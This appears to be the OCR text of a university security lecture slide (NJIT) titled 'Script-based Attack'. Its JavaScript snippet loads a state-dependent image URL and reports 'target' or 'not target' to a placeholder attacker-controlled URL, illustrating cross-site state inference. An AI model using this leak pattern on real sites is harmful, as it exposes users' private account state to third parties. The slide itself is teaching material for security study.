 NJIT
New Jersey Institute
of Technology
Script-based Attack
1 <script>
2 window.onload = function() {
3 var img = document.getElementById("myPic");
4 img.src = "State-Dependent-URL";
5 img.onload = function() {
6 httpReq("Attacker-controlled-URL", "target");
7 }
8 img.onerror = function() {
9 httpReq("Attacker-controlled-URL", "not target");
10 }
11 }
12 </script>
13 <img id="myPic">
13